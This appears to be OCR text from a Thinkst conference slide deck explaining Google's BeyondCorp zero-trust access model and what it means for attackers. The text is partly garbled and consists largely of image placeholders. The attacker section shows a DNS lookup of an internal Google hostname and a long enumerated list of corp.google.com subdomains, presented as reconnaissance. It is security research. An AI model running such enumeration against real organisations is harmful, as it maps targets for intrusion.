

nce

## thinkst

# BeyondCorp A New Approach to Enterprise Security

RORY WARD AND BETSY BEYER







**<http://newtownsquarevet.com/wp-content/uploads/2013/02/dogs-jumping-fence.jpg>**

## thinkst
**<http://www.fansshare.com/gallery/photos/16115584/bodiam-castle-top-view-mquabwhw-map/?displaying>**





Connecting from a particular network must not determine which services you can access.



Access to services is granted based on you and your device.



All access to services must be authenticated, authorized and encrypted.





BeyondCorp components and access flow



# In practical terms

- Your laptop has a certificate
- Certificate is tied at Google to your device
- Google saves info about your device (e.g. last vuln scan, patch status)
- You access corporate apps through a single proxy and SSO
- Proxy knows your device certificate, you authenticate with username/ password/2fa.
- Proxy has an Access Control Engine which evaluates rules on your identity and device

# Example rules



"Bug tracking is available only to full-time engineers on engineering devices."

"Browsers vulnerable to active ongoing exploits aren't allowed to access services."



# Where does this leave attackers?







All of Google's enterprise applications are exposed externally and are registered in public DNS with a CNAME pointing the applications at the Internet-facing access proxy

**https://research.google.com/pubs/archive/43231.pdf** 



## hinkst

## abbot:~ marco\$ host finance.corp.google.com 8.8.8.8 Using domain server: Name: 8.8.8.8 Address: 8.8.8.8#53 Aliases:

finance.corp.google.com is an alias for uberproxy.l.google.com.

uperproxy. L.google.com nas address oo.102.1.129 uberproxy.l.google.com has IPv6 address 2a00:1450:400c:c02::81



- plato.corp.google.com pleiades.corp.google.com
- platinum.corp.google.com
- platform.corp.google.com
- plan.corp.google.com
- placer.corp.google.com
- pivot.corp.google.com
- pitch.corp.google.com
- […]

plumeria.corp.google.com plus.corp.google.com plutus.corp.google.com pm.corp.google.com poker.corp.google.com polyglot.corp.google.com pong.corp.google.com portal.corp.google.com

postmaster.corp.google.co m power.corp.google.com pp.corp.google.com present.corp.google.com presto.corp.google.com prg.corp.google.com print.corp.google.com printer.corp.google.com

printers.corp.google.com prod.corp.google.com production.corp.google.com profiles.corp.google.com prom.corp.google.com prophet.corp.google.com prosper.corp.google.com proto.corp.google.com […]





# Certificate Transparency

